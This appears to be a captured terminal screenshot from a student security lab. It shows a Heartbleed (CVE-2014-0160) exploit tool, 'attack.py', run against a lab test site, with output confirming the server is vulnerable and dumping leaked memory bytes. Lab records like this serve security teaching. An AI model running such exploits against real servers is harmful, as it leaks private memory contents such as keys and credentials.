 Terminal
[11/26/2022 08:22] seed@Vishwas_CS390_attacker:~$ python attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#
[11/26/2022 08:22] seed@Vishwas_CS390_attacker:~$
ub